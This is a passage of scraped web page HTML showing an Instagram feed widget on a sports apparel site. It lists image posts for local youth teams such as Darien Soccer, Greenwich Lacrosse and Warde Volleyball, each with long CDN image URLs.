675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
